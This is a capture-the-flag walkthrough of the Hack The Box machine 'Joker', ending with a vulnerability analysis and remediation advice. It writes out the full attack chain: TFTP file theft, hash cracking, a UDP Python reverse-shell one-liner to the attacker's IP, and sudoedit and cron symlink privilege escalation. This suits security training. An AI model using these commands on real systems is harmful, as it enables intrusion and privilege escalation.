Joker - HTB Hard Machine

About

Joker can be a very tough machine for some as it does not give many hints related to the correct path, although the name does suggest a relation to wildcards. It focuses on many different topics and provides an excellent learning experience.

Exploitation

Enumeration

I started with an nmap scan and found three open ports: SSH (TCP/22), a Squid http-proxy (TCP/3128), and TFTP (UDP/69).

## TCP scan

Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-24 16:39 -03

Nmap scan report for 10.10.10.21

Host is up (0.17s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 88:24:e3:57:10:9f:1b:17:3d:7a:f3:26:3d:b6:33:4e (RSA)

| 256 76:b6:f6:08:00:bd:68:ce:97:cb:08:e7:77:69:3d:8a (ECDSA)

|_ 256 dc:91:e4:8d:d0:16:ce:cf:3d:91:82:09:23:a7:dc:86 (ED25519)

3128/tcp open http-proxy Squid http proxy 3.5.12

|_http-title: ERROR: The requested URL could not be retrieved

|_http-server-header: squid/3.5.12

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.52 seconds

## UDP scan (--top-ports 1000)

Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-24 16:39 -03

Warning: 10.10.10.21 giving up on port because retransmission cap hit (6).

Nmap scan report for 10.10.10.21

Host is up, received user-set (0.17s latency).

Not shown: 973 closed udp ports (port-unreach), 26 open|filtered udp ports (no-response)

PORT STATE SERVICE REASON VERSION

69/udp open tftp script-set Netkit tftpd or atftpd

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 1231.03 seconds

## Runtime

00:22:52Next, I looked at port 3128. The scan identified this as a Squid http-proxy. A proxy server like this acts as an intermediary for web requests. Instead of my machine connecting directly to a website, I would configure my browser or tools to send the request to the proxy (10.10.10.21:3128). The proxy then forwards that request, likely to internal services that aren't exposed to the network.





I tried configuring this proxy in my browser using foxyproxy.

When I tried to connect, it prompted for credentials. The "realm" was listed as "kalamari," which was a strong hint for a potential username.

I moved on to UDP port 69, which was running TFTP (Trivial File Transfer Protocol). TFTP is a simple, protocol for transferring files using UDP. Unlike FTP, it has no authentication or directory listing capabilities. To download a file, you must know its exact path and name. This simplicity can be a weakness if it's misconfigured to allow unauthenticated file retrieval.

I tried to grab a common file, /etc/passwd, to test this.

└─ $ tftp 10.10.10.21

tftp> get /etc/passwd

Error code 2: Access violation It returned an "Access violation" error. Just to be sure, I tried a filename that definitely shouldn't exist.

tftp> get /tmp/nika

Error code 2: Access violationThis returned the exact same "Access violation" message. This meant I couldn't use the error to differentiate between files that exist and files that don't. The server was configured to deny access, but it wasn't telling me why.

Foothold

I searched for information on Squid 3.5.12 (the version from the nmap scan) and found the official Squid wiki. It mentioned the default configuration file locations.

Note

The squid.conf file. By default, this file is located at /etc/squid/squid.conf or maybe /usr/local/squid/etc/squid.conf.

I decided to try downloading this file via TFTP.

tftp> get /etc/squid/squid.conf

Since TFTP is UDP, the client doesn't give a "success" message in the console. However, when I checked my local directory, the squid.conf file was there.

I confirmed the file download was successful.

┌── ➤ joker

└─ $ head squid.conf

# WELCOME TO SQUID 3.5.12

# ----------------------------

#

# This is the documentation for the Squid configuration file.

# This documentation can also be found online at:

# http://www.squid-cache.org/Doc/config/

#

# You may wish to look at the Squid home page and wiki for the

# FAQ and other documentation:

# http://www.squid-cache.org/I used grep to filter out all the commented and blank lines, leaving only the active configuration. This revealed a very interesting line: auth_param basic program /usr/lib/squid/basic_ncsa_auth /etc/squid/passwords.

└─ $ cat squid.conf | grep -v '^#' | grep -v '^$'

acl SSL_ports port 443

acl Safe_ports port 80 # http

acl Safe_ports port 21 # ftp

acl Safe_ports port 443 # https

acl Safe_ports port 70 # gopher

acl Safe_ports port 210 # wais

acl Safe_ports port 1025-65535 # unregistered ports

acl Safe_ports port 280 # http-mgmt

acl Safe_ports port 488 # gss-http

acl Safe_ports port 591 # filemaker

acl Safe_ports port 777 # multiling http

acl CONNECT method CONNECT

http_access deny !Safe_ports

http_access deny CONNECT !SSL_ports

http_access deny manager

auth_param basic program /usr/lib/squid/basic_ncsa_auth /etc/squid/passwords

auth_param basic realm kalamari

acl authenticated proxy_auth REQUIRED

http_access allow authenticated

http_access deny all

http_port 3128

coredump_dir /var/spool/squid

refresh_pattern ^ftp: 1440 20% 10080

refresh_pattern ^gopher: 1440 0% 1440

refresh_pattern -i (/cgi-bin/|\?) 0 0% 0

refresh_pattern (Release|Packages(.gz)*)$ 0 20% 2880

refresh_pattern . 0 20% 4320This looked like the password file for the proxy. I went back to my TFTP client and successfully downloaded /etc/squid/passwords. This gave me a hash for the user kalamari, which was the realm I saw earlier.

┌── ➤ joker

└─ $ cat passwords

kalamari:$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0I ran hashid on the hash to identify its type. It came back as MD5(APR), also known as Apache MD5.

└─ $ hashid passwords

--File 'passwords'--

Analyzing '$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0'

[+] MD5(APR)

[+] Apache MD5

--End of file 'passwords'--%A quick check with hashcat -h confirmed this hash type corresponds to mode 1600. Now I had everything I needed to crack it.

└─ $ hashcat -h | grep apr

1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP ServerTip

I could also have found the hash mode directly by using hashid with the -m flag.

└─ $ hashid passwords -m

--File 'passwords'--

Analyzing '$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0'

[+] MD5(APR) [Hashcat Mode: 1600]

[+] Apache MD5 [Hashcat Mode: 1600]

--End of file 'passwords'--%I ran hashcat against the hash file using the rockyou.txt wordlist, and it quickly found the password: ihateseafood

┌── ➤ joker

└─ $ hashcat -m 1600 passwords /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt

...SNIP...

$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0:ihateseafood

...SNIP...My first thought was to try these credentials on the open SSH port, but the password failed.

└─ $ ssh kalamari@10.10.10.21

The authenticity of host '10.10.10.21 (10.10.10.21)' can't be established.

ED25519 key fingerprint is SHA256:DCu3UkgWPWIZMeHG1ck01N+KJZq+0tvFq3qjzzplJlk.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.10.10.21' (ED25519) to the list of known hosts.

kalamari@10.10.10.21's password:



Permission denied, please try again.So, I went back to my browser's foxyproxy settings and entered the credentials I just found (kalamari:ihateseafood).



This time, the page loaded without the credential pop-up. It worked.



The proxy is likely intended for accessing internal services. I tried navigating to http://127.0.0.1/ (through the proxy, so this is the server's localhost). This returned a URL shortener page. I saw a /list directory which is supposed to show a list of shortened URLs, hinting that there were other directories to find.

I ran feroxbuster configured to use the authenticated proxy to find other directories on the internal web server. It quickly discovered a /console directory.

┌── ➤ joker

└─ $ feroxbuster -u http://127.0.0.1 --proxy http://kalamari:ihateseafood@10.10.10.21:3128 --dont-extract-links -C 404

___ ___ __ __ __ __ __ ___

|__ |__ |__) |__) | / ` / \ \_/ | | \ |__

| |___ | \ | \ | \__, \__/ / \ | |__/ |___

by Ben "epi" Risher 🤓 ver: 2.11.0

───────────────────────────┬──────────────────────

🎯 Target Url │ http://127.0.0.1

🚀 Threads │ 50

📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt

💢 Status Code Filters │ [404]

💥 Timeout (secs) │ 7

🦡 User-Agent │ feroxbuster/2.11.0

💉 Config File │ /etc/feroxbuster/ferox-config.toml

💎 Proxy │ http://kalamari:ihateseafood@10.10.10.21:3128

🏁 HTTP methods │ [GET]

🔃 Recursion Depth │ 4

──────────────────────────┴──────────────────────

🏁 Press [ENTER] to use the Scan Management Menu™

─────────────────────────────────────────────────

404 GET 23l 62w 569c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter

200 GET 28l 87w 899c http://127.0.0.1/

301 GET 4l 24w 251c http://127.0.0.1/list => http://127.0.0.1/list/

301 GET 4l 24w 251c http://127.0.0.1/list/1 => http://127.0.0.1/list/

200 GET 34l 131w 1479c http://127.0.0.1/console



...SNIP...Navigating to http://127.0.0.1/console through the proxy brought up an interactive Python web console. The page mentioned "Werkzeug," which is a Python web application library.



It looked like a full-blown interactive console. I quickly confirmed the Python version was 2.7.12, which is quite old.

I first tested for command execution by importing os and sending a ping back to my machine.

>>> os.system('ping -c1 10.10.16.3')

0It worked. I saw the ICMP echo request on my tcpdump listener.

└─ $ sudo tcpdump -ni tun0 icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode

listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes

13:52:54.775241 IP 10.10.10.21 > 10.10.16.3: ICMP echo request, id 1447, seq 1, length 64

13:52:54.775262 IP 10.10.16.3 > 10.10.10.21: ICMP echo reply, id 1447, seq 1, length 64I then checked the firewall rules by reading /etc/iptables/rules.v4.

>>> with open('/etc/iptables/rules.v4', 'r') as f: print(f.read())

# Generated by iptables-save v1.6.0 on Fri May 19 18:01:16 2017

*filter

:INPUT DROP [41573:1829596]

:FORWARD ACCEPT [0:0]

:OUTPUT ACCEPT [878:221932]

-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT

-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT

-A INPUT -i ens33 -p udp -j ACCEPT

-A INPUT -i ens33 -p icmp -j ACCEPT

-A INPUT -i lo -j ACCEPT

-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP

COMMIT

# Completed on Fri May 19 18:01:16 2017The rules showed that INPUT is dropped by default, but it explicitly allows UDP, SSH (22), and the proxy (3128). More importantly, an OUTPUT rule drops all NEW TCP connections. This explains why a standard TCP reverse shell wouldn't work. The firewall would block it from initiating the connection. UDP, however, is not blocked on output.

I set up a socat listener on my end, listening on UDP port 9001.

└─ $ socat file:`tty`,raw,echo=0 UDP-LISTEN:9001I found a UDP-based Python PTY shell script from this repositoryfrom the 0xdf page.

import pty, os, socket; s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM); s.connect(('10.10.16.3',9001)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); pty.spawn("/bin/bash");This immediately connected back to my socat listener, giving me a shell as the werkzeug user.

└─ $ socat file:`tty`,raw,echo=0 UDP-LISTEN:9001

werkzeug@joker:~$ whoami

werkzeugI tried to read the user.txt flag from alekos's home directory, but I didn't have permission. I needed to escalate my privileges.

werkzeug@joker:~$ cat /home/alekos/user.txt

cat: /home/alekos/user.txt: Permission deniedI ran a find command to look for any SUID binaries, but nothing out of the ordinary came up.

werkzeug@joker:~$ find / -type f \( -perm -4000 -o -perm -2000 \) -exec ls -ld {} \; 2>/dev/nullEven without knowing the user's password, it's always worth trying sudo -l. It worked and showed that the werkzeug user can run sudoedit as the user alekos on a specific file path: /var/www/*/*/layout.html.

werkzeug@joker:~$ sudo -l

Matching Defaults entries for werkzeug on joker:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,

sudoedit_follow, !sudoedit_checkdir

User werkzeug may run the following commands on joker:

(alekos) NOPASSWD: sudoedit /var/www/*/*/layout.htmlsudoedit (which is the same as sudo -e) lets a user edit a file as another user. It works by copying the specified file to a temporary location, letting me (as werkzeug) edit it with my own editor (like nano or vi), and then copying the modified file back to its original location with alekos's permissions. The key part is that sudoedit respects symbolic links when writing the file back.

I searched for exploits related to sudoedit.

└─ $ searchsploit sudoedit

----------------------------------------------------------------------------------- ---------------------------------

Exploit Title | Path

----------------------------------------------------------------------------------- ---------------------------------

(Tod Miller's) Sudo/SudoEdit 1.6.9p21/1.7.2p4 - Local Privilege Escalation | multiple/local/11651.sh

Sudo 1.8.14 (RHEL 5/6/7 / Ubuntu) - 'Sudoedit' Unauthorized Privilege Escalation | linux/local/37710.txt

SudoEdit 1.6.8 - Local Change Permission | linux/local/470.c

-------------------------I read the exploit details from searchsploit -x linux/local/37710.txt. The wildcard (/var/www/*/*/layout.html) in the sudo rule is the key. I can create a path that matches this pattern. Inside that path, I'll create a symbolic link named layout.html that points to a file I want to write to as alekos. The to get a shell, the best target is /home/alekos/.ssh/authorized_keys.

I created a directory /nika inside /var/www/testing (which I had write access to) to match the */* pattern. Then, I created a symbolic link named layout.html pointing to alekos's authorized_keys file.

werkzeug@joker:~/testing$ mkdir nika

werkzeug@joker:~/testing/nika$ ln -s /home/alekos/.ssh/authorized_keys layout.htmlI ran the allowed sudoedit command, specifying my new symlink.

sudoedit -u alekos /var/www/testing/nika/layout.htmlIt opened a blank nano editor. This is fine; it's waiting for my input, which it will write to the target file (authorized_keys) upon saving.

Back on my own machine, I generated a new SSH key pair.

└─ $ ssh-keygen -t rsa -b 4096 -f ./id_rsaI copied the public key (id_rsa.pub), pasted it into the nano editor on the victim, and then saved and quit. sudoedit then wrote my public key to /home/alekos/.ssh/authorized_keys with alekos's permissions.

I set the correct permissions for the private key on my local machine.

└─ $ chmod 600 id_rsaFinally, I used the new private key to SSH in as alekos. It worked, and I was in.

└─ $ ssh -i id_rsa alekos@10.10.10.21

Welcome to Ubuntu 16.10 (GNU/Linux 4.8.0-52-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

0 packages can be updated.

0 updates are security updates.

Last login: Sat May 20 16:38:08 2017 from 10.10.13.210

alekos@joker:~$USER

With this now I can finally read the first flag.

alekos@joker:~$ cat user.txt

62e9b662a9e2f....Privilege Escalation

Now that I was logged in as alekos, I started my enumeration process again. I checked sudo -l and looked for SUID files, but this user didn't have any special permissions or obvious vectors.

While looking around alekos's home directory, I found a backup folder. Listing the files showed something interesting: the directory itself was owned by root, but the alekos group had write permissions. All the files inside were also owned by root and were being created in five-minute intervals.

alekos@joker:~/backup$ ls -la

total 696

drwxrwx--- 2 root alekos 12288 Oct 26 00:20 .

drwxr-xr-x 7 alekos alekos 4096 May 19 2017 ..

-rw-r----- 1 root alekos 40960 Dec 24 2017 dev-1514134201.tar.gz

-rw-r----- 1 root alekos 40960 Dec 24 2017 dev-1514134501.tar.gz

-rw-r----- 1 root alekos 40960 Oct 25 23:10 dev-1761423001.tar.gz

-rw-r----- 1 root alekos 40960 Oct 25 23:15 dev-1761423301.tar.gz

-rw-r----- 1 root alekos 40960 Oct 25 23:20 dev-1761423601.tar.gz

...SNIP...I inspected the contents of the most recent archive to see what was being backed up. It contained all the files from the /home/alekos/development directory.

alekos@joker:~/backup$ tar tvf dev-1761428401.tar.gz

-rw-r----- alekos/alekos 0 2017-05-18 19:01 __init__.py

-rw-r----- alekos/alekos 1452 2017-05-18 19:01 application.py

drwxrwx--- alekos/alekos 0 2017-05-18 19:01 data/

-rw-r--r-- alekos/alekos 12288 2017-05-18 19:01 data/shorty.db

-rw-r----- alekos/alekos 997 2017-05-18 19:01 models.py

drwxr-x--- alekos/alekos 0 2017-05-18 19:01 static/

-rw-r----- alekos/alekos 1585 2017-05-18 19:01 static/style.css

drwxr-x--- alekos/alekos 0 2017-05-18 19:01 templates/

-rw-r----- alekos/alekos 524 2017-05-18 19:01 templates/layout.html

-rw-r----- alekos/alekos 231 2017-05-18 19:01 templates/not_found.html

-rw-r----- alekos/alekos 725 2017-05-18 19:01 templates/list.html

-rw-r----- alekos/alekos 193 2017-05-18 19:01 templates/display.html

-rw-r----- alekos/alekos 624 2017-05-18 19:01 templates/new.html

-rw-r----- alekos/alekos 2500 2017-05-18 19:01 utils.py

-rw-r----- alekos/alekos 1748 2017-05-18 19:01 views.pyThis looked like a cron job running as root that was archiving the development directory. Since I was alekos, I had full control over the /development directory itself. If the backup script (running as root) is just archiving /development, what if /development wasn't a directory, but a symbolic link?

I could replace the development directory with a symlink pointing to /root. The backup process, when it ran as root, should follow the link and archive the contents of the /root directory instead.

I moved the original directory and created the link.

alekos@joker:~$ mv development/ development.old

alekos@joker:~$ ln -s /root development

alekos@joker:~$ ls -l

total 24

drwxrwx--- 2 root alekos 12288 Oct 26 00:50 backup

drwxrwxr-x 2 alekos alekos 4096 Oct 26 00:50 development

drwxr-x--- 5 alekos alekos 4096 May 18 2017 development.old

-r--r----- 1 root alekos 33 Oct 25 23:07 user.txtI waited for about five minutes for the cron job to run again and then checked the backup directory for the new file.

alekos@joker:~/backup$ ls -l

total 944

...SNIP...

-rw-r----- 1 root alekos 10240 Oct 26 01:00 dev-1761429601.tar.gz I took this new archive and extracted its contents into the /tmp directory to see worked.

alekos@joker:~/backup$ tar xvf dev-1761429601.tar.gz -C /tmp/

backup.sh

root.txtROOT

The root.txt file was extracted, and I could read the flag.

alekos@joker:~/backup$ cat /tmp/root.txt

e5d543f7eb25ce6f....Vulnerability Analysis

1. Unauthenticated TFTP Access (CWE-284)

The TFTP service on UDP port 69 was misconfigured. It allowed any anonymous user to connect and request files from the system without authentication. The service was not restricted to a specific directory (chrooted), which permitted an attacker to traverse the filesystem and download sensitive files, such as /etc/squid/squid.conf and /etc/squid/passwords.

2. Weak Password Storage and Policy (CWE-521)

The system stored user credentials for the Squid proxy using the apr1 (Apache MD5) hashing algorithm. This algorithm is outdated, fast to compute, and susceptible to rapid offline brute-force attacks. The password for the kalamari user was also weak (ihateseafood), which allowed it to be cracked almost immediately using a common wordlist.

3. Exposed Debug Console (CWE-489)

The internal web application, accessible via the proxy, was running with an active Werkzeug debug console. This feature is intended only for development environments and provides an interactive web-based Python shell. Exposing this console, even internally, provides a direct and powerful vector for Remote Code Execution (RCE).

4. Insecure Sudo Configuration (CWE-269 & CWE-59)

The werkzeug user was granted sudo permissions to run sudoedit as the alekos user. This rule was insecure for two reasons:

Wildcard Path: The specified path (

/var/www/*/*/layout.html) used wildcards, allowing the user to create their own directory structure to match the pattern.Symlink Following: The

sudoedit_followoption was enabled, which instructssudoeditto follow symbolic links when writing the file.

This combination allowed a privilege escalation attack where a symbolic link (layout.html) was created to point to a sensitive file (/home/alekos/.ssh/authorized_keys), which was then overwritten.

5. Insecure Cron Job (CWE-59)

A cron job, running with root privileges, was configured to create a backup archive of the /home/alekos/development directory. This script improperly trusted a directory path that was fully controllable by a lower-privilege user. The script did not check if the development path was a directory or a symbolic link. By replacing the directory with a symlink to /root, the backup script was tricked into archiving the contents of the /root directory.

Vulnerability Remediation

1. TFTP Service

If the TFTP service is not essential, disable it. If it is required, harden it by:

- Running the service from a chrooted directory (

chroot) to prevent access to the rest of the filesystem. - Configuring host-based access control (e.g.,

iptablesor/etc/hosts.allow) to ensure only trusted IP addresses can connect to the service.

2. Password Policy and Storage

- Enforce a strong password complexity policy that prohibits dictionary words, common substitutions, and previously breached passwords.

- Migrate all password storage from MD5 or SHA1-based hashes to a modern, slow, and salted hashing algorithm like Argon2, scrypt, or bcrypt.

3. Application Hardening

- Never deploy applications to a production or staging environment with debug mode enabled. This setting must be explicitly disabled in the application's configuration.

- Implement a default-deny egress firewall policy. The existing rule to block new TCP connections was a good start, but it was too permissive by allowing all UDP. Only allow outgoing connections on specific ports and protocols that are required for the server to function (e.g., UDP/53 for DNS to a trusted resolver).

4. Sudo Configuration

- Avoid wildcards in

sudoersrules, especially in paths where low-privilege users have write access. Be as specific as possible. - Disable symlink following for

sudoeditby removingsudoedit_followfrom theDefaultsline or adding!sudoedit_followto be more explicit.

5. Cron Job Security

- Scripts running as

rootmust never operate directly on user-writable paths. - Before processing, the script should explicitly check that the target (

/development) is a directory and not a symbolic link (e.g., using[ ! -L "$path" ]in bash). - If using

tar, use the--no-recursionor--no-follow-links(orh) flag (depending on the version) to prevent it from following symlinks. A safer pattern is to have the script copy files into aroot-owned temporary directory before archiving them.